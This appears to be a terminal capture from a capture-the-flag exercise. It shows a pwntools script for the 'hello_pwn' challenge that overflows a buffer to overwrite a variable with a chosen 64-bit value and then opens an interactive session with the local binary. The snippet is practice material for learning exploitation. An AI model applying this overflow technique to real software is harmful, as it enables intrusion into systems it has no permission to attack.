 root@ctftest:/ctf/work/xctf/pwn/hello_pwn# cat test.py
from pwn import *
context(arch="amd64",os="linux",log_level="debug")
p = process("./hello_pwn")
p.recvline()
p.recvline()
payload="A"*4+p64(1853186401)
p.send(payload)
p.interactive()